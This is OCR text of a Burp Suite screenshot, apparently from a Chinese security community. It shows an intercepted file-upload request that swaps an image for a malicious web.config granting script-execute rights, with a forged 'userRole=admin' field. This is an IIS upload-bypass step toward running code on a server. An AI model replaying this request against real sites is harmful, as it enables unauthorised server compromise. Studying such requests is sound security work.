 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=----------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
User-Agent: Shockwave Flash
Host: www net
Content-Length: 813
Pragma: no-cache
Cookie: ASP.NET_SessionId=lemtpbyh5td0zfexrovrzmdb
Connection: close
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Filename"
web.jpg
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="ASPSESSID"
lemtpbyh5td0zfexrovrzmdb
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="userRole"
admin
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Filedata"; filename="web.config"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Write, Execute, Script" />
</system.webServer>
</configuration>
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Upload"
Submit Query
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0--
乌雲安全
? < + > Type a search term 0 matches